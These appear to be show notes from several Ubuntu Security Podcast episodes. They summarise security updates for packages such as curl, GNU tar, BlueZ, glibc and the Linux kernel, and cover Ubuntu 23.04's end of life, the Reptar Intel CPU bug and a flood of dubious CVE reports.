- Meng Ruijie from National University in Singapore posted 36 different CVE reports across a large range of OSS projects, including Redis Raft, TinyDTLS, Mesa, ncurses, vim, GTK and more - and almost all of them were described as NULL pointer dereferences or buffer overflows etc
- Alan Coppersmith raised this on the oss-security mailing list, since none of these issues had been raised privately with any of these projects but also that most of the CVE descriptions appeared to be quite bogus - e.g. for a CVE in Mesa, where Meng describes them as a NULL pointer deref the associated issue that the CVE points to in the upstream mesa gitlab describes a possible OOB read but where there is no good evidence that this is able to be influenced by the caller and hence there is no evidence that there is a security issue here at all
- They appear to have been assigned by just looking for either reports in
upstream issue trackers that mention possible security issues OR upstream
commits that mention words like NULL pointer dereference but without any
consideration as to whether these are actual vulnerabilities
- For example - just because some code may potentially dereference a NULL pointer, if the caller cannot influence that to occur then there is no way to trigger it and so it is not an actual vulnerability
- Likely almost all of these CVEs will get disputed and so provide no real value - also they waste the time of OSS developers to respond to these reports as well as distros and others to investigate them etc
Get in contact
Episode 216
Overview
For the final episode of 2023 we discuss creating PoCs for vulns in tar and the looming EOL for Ubuntu 23.04, plus we look into security updates for curl, BlueZ, Netatalk, GNOME Settings and a heap more.
This week in Ubuntu Security Updates
57 unique CVEs addressed
[USN-6535-1] curl vulnerabilities (00:54)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Mishandled cookies from domains with mixed case - allowing an attacker to
create so called “super cookies” that would then get passed back to more
domains that what is normally allowed - ie a site can set a cookie which is
then sent to different / unrelated sites. Depends on a feature called the
Public Suffix List which is a community initiative (led by Mozilla) to provide
an accurate list of domain name suffixes - ie.
.com/.orgbut also.co.uketc - since there is no good algorithmic way of determining the highest level at which a domain may be registered for a particular TLD as each registrar is different- so could set a cookie with
domain=co.UKwith a URL of saycurl.co.ukand this would then get sent to every other.co.ukdomain contrary to the expectations of the PSL which lists.co.ukas a PSL domain
- so could set a cookie with
[USN-6463-2] Open VM Tools vulnerabilities (02:56)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- SAML token signature bypass - allows an attacker who already has Guest Operation Privileges within a guest VM to elevate their privileges if the VM has been assigned a more privileged Guest Alias
- File descriptor hijack vulnerability within the
vmware-user-suidwrapper - a local user with non-root privileges that is able to hijack the/dev/uinputfile descriptor may be able to simulate user inputs
[USN-6538-1] PostgreSQL vulnerabilities (03:48)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Upgrades to the latest upstream point releases - includes both security and
bug fixes etc
- 15.5 (23.10, 23.04)
- 14.10 (22.04 LTS)
- 12.17 (20.04 LTS)
[USN-6539-1] python-cryptography vulnerabilities (04:14)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- NULL pointer dereference / segfault on loading of crafted PKCS7 certificates
[USN-6540-1] BlueZ vulnerability (04:57)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Whilst bluetooth discoverable, possible for an attacker to pair a HID device and inject keystrokes etc without any intervention
- Fixed by enabling the existing configuration
ClassicBondedOnly=true- this may break some legacy input devices like PS3 controller - in which case, should edit/etc/bluetooth/input.confand set this back tofalsebut then beware that you may be vulnerable to attack from anyone within bluetooth range when your machines is discoverable - ie. bluetooth settings panel is open
[USN-6541-1] GNU C Library vulnerabilities (06:30)
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Previous fix for CVE-2023-4806 was not sufficient - UAF in
getaddrinfo()- possible to still trigger
[USN-6522-2] FreeRDP vulnerabilities (07:00)
- 3 CVEs addressed in Bionic ESM (18.04 ESM)
- [USN-6522-1] FreeRDP vulnerabilities from Episode 215
[USN-6542-1] TinyXML vulnerability (07:08)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Infinite loop able to be triggered by a crafted XML document - CPU-based DoS
[USN-6543-1] GNU Tar vulnerability (07:18)
-
1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
-
Stack buffer overflow on parsing a tar archive with an extremely large extended attribute name/value -
PAXarchive format allows to store extended attributes - on the kernel’s VFS layer these are limited to 255 bytes for the name and 64kB for the value - but in a tar these can be basically arbitrary -
When processing the archive, tar would allocate space for these on the stack - BUT the stack is limited to a maximum size of 8MB normally - so if can specify an xattr name of more than 8MB can overflow the entire stack memory region - then into guard pages or even beyond, triggering a segfault or at worst a heap corruption and hence possible RCE -> but in Ubuntu we have enabled stack clash protection since 19.10 - which turns this into a DoS only
- Reminiscent of the original Stack Clash “System Down” vulnerability in systemd
$ hardening-check $(which tar) /usr/bin/tar: Position Independent Executable: yes Stack protected: yes Fortify Source functions: yes (some protected functions found) Read-only relocations: yes Immediate binding: yes Stack clash protection: yes Control flow integrity: yes -
Speaking from experience, it is not easy to create such an archive - either through a real xattr on disk or through specifying one on the command-line (since you can specify arbitrary attributes be stored for files when adding them to an archive but then you hit the maximum limit of command-line arguments) BUT it is possible - in my case I did this though using sed to replace the contents of a xattr name in an existing archive with a crafted one and then doing a bunch of other hacks to fixup all the metadata of the tar archive to match - helpfully, all these attributes in the archive are stored as NUL-terminated strings, so can simply used sed to fix them all up assuming you can calculate the correct values
-
Fixed by instead allocating these on the heap which does not have the same arbitrary limitation as the stack
[USN-6500-2] Squid vulnerabilities (11:35)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6500-1] Squid vulnerabilities from Episode 214
[USN-6544-1] GNU binutils vulnerabilities (11:44)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Didn’t do bounds checking properly in various places - leading to heap buffer
overflows / OOB reads etc in various things like
objdumpetc
[USN-6545-1] WebKitGTK vulnerabilities (12:08)
- 2 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Both issues that come from upstream webkit
- OOB read -> info leak
- Memory corruption that Apple said was being exploited in the wild against various versions of iOS
[USN-6546-1] LibreOffice vulnerabilities (12:45)
- 2 CVEs addressed in Lunar (23.04), Mantic (23.10)
- Uses gstreamer to play embedded videos (presumably in presentations etc) - to do this, creates a gstreamer pipeline including the filename of the video itself - this was not adequetely escaped, so could allow arbitrary code execution if it contained shell meta characters etc
- Link targets allow arbitrary script execution - similar to historic CVE-2023-2255 from [USN-6144-1] LibreOffice vulnerabilities in Episode 198
[USN-6547-1] Python vulnerability (13:46)
- 1 CVEs addressed in Lunar (23.04)
- Issue specific to Python 3.11 where if a path contained an embedded NUL byte
and was passed to
os.path.normpath()it would get truncated at the NUL byte - fixed to remove this behaviour
[USN-6550-1] PostfixAdmin vulnerabilities (14:19)
- 3 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Issues in various embedded modules - Smarty and Moment.js - allowing possible arbitrary code execution, XSS or DoS
[USN-6551-1] Ghostscript vulnerability (14:37)
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- UAF on file object on error path
[USN-6552-1] Netatalk vulnerability (14:43)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Apple Filing Protocol (AFP) service - similar to SMB for Windows - allows a Ubuntu machine to share files with MacOS
- Also implements support for Spotlight to search - using tracker as the indexer, metadata store and search engine under-the-hood
- Parser for spotlight RPC packets failed to properly do type checking, resulting in a type confusion bug and possible RCE via memory corruption - similar to CVE-2023-34967 for Samba since the code in netatalk originated from that code from Samba ([USN-6238-1] Samba vulnerabilities from Episode 204)
[USN-6554-1] GNOME Settings vulnerability (15:57)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- GNOME settings allows the ability to turn on / off remote SSH access from the sharing panel within the main settings application in Ubuntu
- Since moving to socket activated SSHd in 22.10, GNOME Settings was never updated in Ubuntu to support this as well
- Would mean that it would always show the machine was not accessible / sharing via SSH even when it was (since it would only check the status of the ssh.service, not ssh.socket)
- Ubuntu specific issue - fixed by extending GNOME settings to check both the service and the socket (since it is still a legitimate configuration to use the service over the socket in recent Ubuntu releases)
- Also backported to older releases since it is also a supported configuration there to use socket activation (although the sysadmin has to set this up themselves)
[USN-6553-1] Pydantic vulnerability (17:49)
- 1 CVEs addressed in Focal (20.04 LTS)
- Python data validation library
- CPU-based DoS since if passed the value of “infinity” to the validator to be parsed as a date/datetime, would result in an infinite loop
[USN-6536-1] Linux kernel vulnerabilities (18:10)
- 6 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6537-1] Linux kernel (GCP) vulnerabilities
- 11 CVEs addressed in Mantic (23.10)
[USN-6548-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6549-1] Linux kernel vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6534-2] Linux kernel vulnerabilities
- 12 CVEs addressed in Lunar (23.04)
[USN-6549-2] Linux kernel (GKE) vulnerabilities
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6548-2] Linux kernel vulnerabilities
- 10 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
Goings on in Ubuntu Security Community
Ubuntu 23.04 (Lunar Lobster) approaching EOL (18:48)
- https://lists.ubuntu.com/archives/ubuntu-security-announce/2023-December/007974.html
- Interim releases receive 9 months of support
- Lunar reaches EOL on 25th January
- Good opportunity over the holiday break to upgrade to 23.10 (Mantic)
Ubuntu Security team (and rest of Canonical) on break till early January 2024 (19:33)
- Various members of the team will be checking in each day to look for any serious issues
- Not planning any new security update releases during this time unless something major happens (we are still wincing from Log4Shell - Log4Shell explodes the internet from Episode 142 in late December 2022)
- As usual, contact us via the normal means if something is particularly urgent and someone should respond
Get in contact
Episode 215
Overview
Mark Esler is our special guest on the podcast this week to discuss the OpenSSF’s Compiler Options Hardening Guide for C/C++ plus we cover vulnerabilities and updates for GIMP, FreeRDP, GStreamer, HAProxy and more.
This week in Ubuntu Security Updates
65 unique CVEs addressed
[USN-6521-1] GIMP vulnerabilities (00:50)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Includes 4 recent issues disclosed via Trend’s ZDI - all found by the same researcher - 2 heap buffer overflows in DDS and PSD parsers, ab integer overflow and a separate off-by-one error in the PSP parser which could apparently lead to remote code execution plus a couple DoS related issues (unhandled exception and an excessive memory allocation) - both leading to a crash
[USN-6522-1] FreeRDP vulnerabilities (01:39)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Windows RDP client
- Malicious server could send a crafted drive redirect to the client - triggering an OOB read, causing the client to disclose memory contents and therefore possibly sensitive info to the server
- Plus an OOB write and an OOB read on crafted image data - both also likely leading to a crash
[USN-6523-1] u-boot-nezha vulnerability (02:19)
- 3 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- u-boot for the Allwinner Nezha RISC-V board
- Missing length checks in DFU parser -> heap buffer overflow
- 2 other buffer overflows when handling fragmented IP packets
[USN-6524-1] PyPy vulnerability (03:06)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Integer overflow leading to a buffer overflow in SHA3 - comes from the original reference implementation of SHA3
- Has affected a range of packages in Ubuntu
- PHP, Python itself and now PyPy
[USN-6525-1] pysha3 vulnerability (03:06)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Same as above
[USN-6519-2] EC2 hibagent update
- Affecting Xenial ESM (16.04 ESM)
[USN-6526-1] GStreamer Bad Plugins vulnerabilities (03:16)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Heap overflow in PGS subtitle overlay decoder
- Various integer overflows -> heap buffer overflows in MXF container handler (Material Exchange Format) - apparently used for delivering advertisements to TV stations and for movies in commercial theatres - specifically in handling of files using AES3 audio
- MXF demuxer UAF
- AV1 buffer overflow
- Integer overflow -> stack overflow in H.256 parser
[USN-6527-1] OpenJDK vulnerabilities (04:09)
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- 11.0.21 + 17.0.9
[USN-6528-1] OpenJDK 8 vulnerabilities (04:25)
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- 8u392
[USN-6509-2] Firefox regressions (04:34)
- 10 CVEs addressed in Focal (20.04 LTS)
- 120.0.1 - in particular includes a fix where Firefox would crash immediately on startup but only for aarch64 (arm64) on Linux when using page sizes other than 4K - ie. as used in Apple silicon etc
[USN-6529-1] Request Tracker vulnerabilities (05:25)
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Possible timing attack in the authentication module - could allow to enumerate user accounts
- XSS plus some info leaks as well
[USN-6530-1] HAProxy vulnerability (06:12)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Mishandling of # character in URIs could allow unexpected routing of a URI
containing say
index.html#.pngto a static server (since usually is configured to route.pngto a static server, but in this case the request is really forindex.html)
[USN-6531-1] Redis vulnerabilities (07:06)
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Heap overflow in cjson library able to be triggered by a Lua script -> RCE
- Race condition on setting permissions on the local unix socket - if using a less restrictive umask could allow a local attacker to race redis on startup
- Also various integer overflows and other issues fixed too
[USN-6494-2] Linux kernel vulnerabilities (08:08)
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6495-2] Linux kernel vulnerabilities
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6496-2] Linux kernel vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6502-4] Linux kernel vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
[USN-6532-1] Linux kernel vulnerabilities
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-6533-1] Linux kernel (OEM) vulnerabilities
- 2 CVEs addressed in Jammy (22.04 LTS)
[USN-6534-1] Linux kernel vulnerabilities
- 12 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
Goings on in Ubuntu Security Community
Alex discusses the OpenSSF’s Compiler Options Hardening Guide for C/C++ with Mark Esler (08:38)
Get in contact
Episode 214
Overview
This week we take a deep dive into the Reptar vuln in Intel processors plus we look into some relic vulnerabilities in Squid and OpenZFS and finally we detail new hardening measures in tracker-miners to keep your desktop safer.
This week in Ubuntu Security Updates
115 unique CVEs addressed
[USN-6481-1] FRR vulnerabilities (01:21)
- 2 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Two different crashes reported by network pentester from Amazon - appears to be fuzzing frr -> DoS
[USN-6482-1] Quagga vulnerabilities (01:42)
- 2 CVEs addressed in Focal (20.04 LTS)
- Speaking of BGP daemons - Quagga was the precursor to FRR - also suffers from one of these CVEs, plus and older one that was previously fixed in FRR ([USN-5685-1] FRR vulnerabilities from Episode 181) that would lead to an OOB read
[USN-6483-1] HTML Tidy vulnerability (02:05)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Implemented parser as a recursive algorithm - so on deeply nested documents, could end up exhausting the stack and causing memory corruption etc.
- Fixed by reimplementing the parser as an iterative loop with a heap-based stack
[USN-6480-1] .NET vulnerabilities (02:42)
- 2 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6484-1] OpenVPN vulnerabilities (02:51)
- 2 CVEs addressed in Lunar (23.04), Mantic (23.10)
- Two issues which only affected more recent versions of OpenVPN (>= =2.6.0) - one UAF and the other a possible divide by zero -> DoS
[USN-6485-1] Intel Microcode vulnerability (03:13)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Tavis Ormandy’s latest processor bug - “Reptar” - found again using the same technique as he used to find Zenbleed (AMD) but this time in Intel processors - essentially can be thought of as akin to fuzzing but instead of generating random input to find unexpected behaviour, generate some random input in the form of a set of processor instructions, and then also generate an equivalent version of this by adding random alignment, serialization and memory fence instructions etc. These extra instructions shouldn’t change the behaviour of the program being executed, so if a difference is observed then can likely assume the hardware has behaved incorrectly - perhaps some underlying microarchitectural behaviour has been triggered - but either way could indicate the presence of a hardware bug which could in turn be exploited as a vulnerability to cause undesired affects
- In this case, found a sequence of instructions that in general should be ignored but which could instead cause the processor to hit a machine check exception and halt - even from an unprivileged guest VM - this is the kind of things that cloud providers worry about
- Theorised that since they can cause MCEs by corrupting various internal state of the processor, they could potentially get privilege escalation if they could control that corruption with enough precision but since it is not really possible to debug the microarchitectural state of the processor it is not easy to develop such a PoC
- Reported the issue to Intel who released a microcode update to fix this, and Tavis released a PoC tool to test for and reproduce the basic issue
[USN-6486-1] iniParser vulnerability (06:25)
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Possible NULL ptr deref on crafted input
[USN-6487-1] Avahi vulnerabilities (06:36)
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Various assertions were able to be triggered through crafted input - so a local attacker on your network could cause your local avahi daemon to crash
[USN-6489-1] Tang vulnerability (07:09)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Race condition when generating keys - would write to a file and then set permissions so only root could read them - small time window then where another process could possibly read the key before the more restrictive permissions are set - fixed by setting a restrictive umask before creating the file such that it gets created with the restrictive permissions from the start
[USN-6488-1] strongSwan vulnerability (07:59)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6490-1] WebKitGTK vulnerabilities
- 2 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6491-1] Node.js vulnerabilities
- 6 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6493-1, USN-6493-2] hibagent update
- Affecting Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6492-1] Mosquitto vulnerabilities (08:06)
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Multiple memory leaks which can be triggered through crafted packets -> DoS
- Excessive CPU usage when parsing a connect request from a client with a large number of user-properties -> DoS
- Logic bug - failed to revoke existing subscriptions when a topic subscription is revoked in some cases - would still get notified after the fact - info / privacy leak
[USN-6498-1] FRR vulnerabilities (08:55)
- 4 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- More issues discovered by Iggy Frankovic at Amazon - seemingly through fuzzing of frr - UAF, OOB read etc.
[USN-6499-1] GnuTLS vulnerability (09:13)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Timing side-channel during RSA-PSK ClientKeyExchange - response time would vary if given malformed ciphertext compared to when using correct PKCS#1 v1.5 padding - very similar to historical CVE-2023-0361 ([USN-5901-1] GnuTLS vulnerability from Episode 189) - in that case the same issue was fixed for regular RSA - but no-one noticed that the same problematic code existed for this other case as well
- Old adage - if you want to find a vuln, look near other previous vulns - and by the same token, if a project has a vuln reported, go looking to see if perhaps there are other instances of the same vuln in the code base
- Lots of projects have lots of copy-pasted or duplicated code within themselves
[USN-6500-1] Squid vulnerabilities (10:20)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Back in early 2021 a security audit was performed on Squid which found 55 vulnerabilities - these were reported to the upstream project and some CVEs were assigned but a lot went without any fix
- Unfortunately the Squid project is understaffed and hasn’t had the resources to fix all the issues
- Researchers eventually got tired of waiting (approx 900 days so not surprising) - so released details publicly of all their findings
- https://megamansec.github.io/Squid-Security-Audit/
- A mix of CVEs and GHSAs have been assigned for some, but not all issues, so some are still unfixed
- This update contains fixes for all the CVEs which have been assigned so far - expect more updates in the future
[USN-6494-1] Linux kernel vulnerabilities
- 9 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6495-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
[USN-6496-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6497-1] Linux kernel (OEM) vulnerabilities (11:50)
- 3 CVEs addressed in Jammy (22.04 LTS)
- Logic issue in handling of x2AVIC MSR in KVM nested virtualisation on AMD processors - could allow an attacker in a guest VM to cause a crash on the host kernel and hence a DoS against the whole host
[USN-6502-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04)
- UAF in the error handling code for SMB file system - local attacker could use this to escalate privileges
[USN-6502-2] Linux kernel (Oracle) vulnerabilities
- 5 CVEs addressed in Lunar (23.04)
[USN-6502-3] Linux kernel (NVIDIA) vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS)
[USN-6503-1] Linux kernel vulnerabilities
- 5 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10)
[USN-6516-1] Linux kernel (Intel IoTG) vulnerabilities
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6520-1] Linux kernel (StarFive) vulnerabilities
- 16 CVEs addressed in Jammy (22.04 LTS)
[LSN-0099-1] Linux kernel vulnerability (12:49)
- 16 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
| Kernel type | 22.04 | 20.04 | 18.04 | 16.04 | 14.04 |
|---|---|---|---|---|---|
| aws | 99.2 | 99.1 | 99.1 | 99.1 | — |
| aws-5.15 | — | 99.2 | — | — | — |
| aws-5.4 | — | — | 99.1 | — | — |
| aws-6.2 | 99.2 | — | — | — | — |
| aws-hwe | — | — | — | 99.1 | — |
| azure | 99.2 | 99.1 | — | 99.1 | — |
| azure-4.15 | — | — | 99.1 | — | — |
| azure-5.4 | — | — | 99.1 | — | — |
| azure-6.2 | 99.2 | — | — | — | — |
| gcp | 99.2 | 99.1 | — | 99.1 | — |
| gcp-4.15 | — | — | 99.1 | — | — |
| gcp-5.15 | — | 99.2 | — | — | — |
| gcp-5.4 | — | — | 99.1 | — | — |
| gcp-6.2 | 99.2 | — | — | — | — |
| generic-4.15 | — | — | 99.1 | 99.1 | — |
| generic-4.4 | — | — | — | 99.1 | 99.1 |
| generic-5.15 | — | 99.2 | — | — | — |
| generic-5.4 | — | 99.1 | 99.1 | — | — |
| gke | 99.2 | 99.1 | — | — | — |
| gke-5.15 | — | 99.2 | — | — | — |
| gkeop | — | 99.1 | — | — | — |
| hwe-6.2 | 99.2 | — | — | — | — |
| ibm | 99.2 | 99.1 | — | — | — |
| ibm-5.15 | — | 99.2 | — | — | — |
| ibm-5.4 | — | — | 99.1 | — | — |
| linux | 99.2 | — | — | — | — |
| lowlatency-4.15 | — | — | 99.1 | 99.1 | — |
| lowlatency-4.4 | — | — | — | 99.1 | 99.1 |
| lowlatency-5.15 | — | 99.2 | — | — | — |
| lowlatency-5.4 | — | 99.1 | 99.1 | — | — |
canonical-livepatch status
[USN-6501-1] RabbitMQ vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6504-1] tracker-miners vulnerability (13:30)
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- Hardening of the seccomp sandbox in tracker
- [USN-6423-2] CUE vulnerability (07:04) from Episode 211 - libcue vuln from Kevin Backhouse at Github exploited this weakness in the existing seccomp sandbox to be able to mount their attack for that vulnerability
- At the time I discussed how the tracker developers were deploying additional hardening to ensure all threads used by tracker-miners were sandboxed - this is that fix
[USN-6505-1] nghttp2 vulnerability (15:20)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- [USN-6438-1, USN-6438-2, USN-6427-2] .NET vulnerabilities from Episode 212
- HTTP/2 Rapid Reset - affects multiple HTTP/2 implementations
[USN-6506-1] Apache HTTP Server vulnerabilities (15:27)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- DoS against HTTP/2 implemtation - very similar to historical Slow Loris attack - fixing required backporting the entire version of the http/2 module from 2.0.10 back to earlier releases - thanks to Marc for this herculean effort
[USN-6507-1] GlusterFS vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6509-1] Firefox vulnerabilities (16:17)
- 10 CVEs addressed in Focal (20.04 LTS)
- 120.0
- One issue specific to Linux when running under X11 (and I assume XWayland) - when copying text using the Selection API, this would also be copied into the primary selection (aka where stuff goes when you highlight it and then paste it with middle mouse button)
[USN-6508-1, USN-6508-2] poppler vulnerabilities
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6511-1] OpenZFS vulnerability (17:21)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
- Oldest CVE patched in a while - was originally reported to openzfs project back in November 2013 - over 10 years ago
- When sharing over IPv6 would expose to everyone, not just the intended IPv6 address but to everyone
- Issue languished, eventually a CVE was assigned in Feb 2021 and then fixed in October 2021
[USN-6510-1] Apache HTTP Server vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6512-1] LibTIFF vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6513-1] Python vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6514-1] Open vSwitch vulnerability (18:18)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Failed to properly handle OpenFlow rules for ICMPv6 Neighbour Advertisements - in some circumstances would match against the wrong rules and so could allow an attacker who could load certain rules to then cause other traffic to be redirected contrary to expectations - this would then result in an info leak
[USN-6515-1] Thunderbird vulnerabilities (18:46)
- 7 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
- 115.5.0
[USN-6517-1] Perl vulnerabilities
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04), Mantic (23.10)
[USN-6402-2] LibTomMath vulnerability
- 1 CVEs addressed in Mantic (23.10)
[USN-6513-2] Python vulnerability
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Lunar (23.04)
[USN-6518-1] AFFLIB vulnerability
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6519-1] EC2 hibagent update
- Affecting Bionic ESM (18.04 ESM)
Get in contact
Episode 213
Overview
As we ease back into regular programming, we cover the various activities the team got up to over the past few weeks whilst away in Riga for the Ubuntu Summit and Ubuntu Engineering Sprint.
Goings on in Ubuntu Security Community
Ubuntu Security team at the Ubuntu Summit (00:48)
- Preparation for Riga Product Roadmap Sprint, Ubuntu Summit and Engineering Sprint from Episode 212
- In the last episode we previewed a couple talks by different folks from the Ubuntu Security Team - recordings for these will be available but currently there is only the livestreams from the main plenary room - as such, right now you can go watch Tobias’ talk “From Asahi Linux to Ubuntu: Running Linux on Apple Silicon”
Andrei publishes The Open Source Fortress (01:41)
- https://discourse.ubuntu.com/t/the-open-source-fortress-is-now-live/40183
- Back in August, Andrei put out a call for topic suggestions for a vulnerability discovery workshop that he was putting together, with a particular focus on open source code bases
- He presented this in a 90 minute session 2 weeks ago on the final day of the Ubuntu Summit
- He covered a number of topics with a focus on practical application of each
using dedicated tooling, e.g.:
- Threat modelling with OWASP Threat Dragon
- Secret scanning with Gitleaks
- Dependency scanning with OSV-Scanner
- Linting with Bandit and flawfinder
- Code querying with Semgrep
- Fuzzing with AFL++
- Symbolic execution with KLEE
- So not only did participants learn about a given technique, such as what fuzzing is etc, but also how they can easily apply it with standard tooling to find real world problems
- Due to the success of the workshop, he has decided to make the contents
publicly available
- Online wiki https://ossfortress.io/
